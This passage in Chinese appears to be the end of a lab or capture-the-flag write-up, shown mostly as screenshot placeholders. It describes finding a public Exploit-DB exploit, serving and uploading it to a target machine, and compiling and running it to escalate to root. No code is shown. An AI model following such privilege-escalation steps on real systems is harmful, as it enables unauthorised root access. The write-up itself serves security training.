
找到利用:https://www.exploit-db.com/exploits/37292

启动web服务,上传到靶机

编译,运行,成功提权到root

Happy Hacking~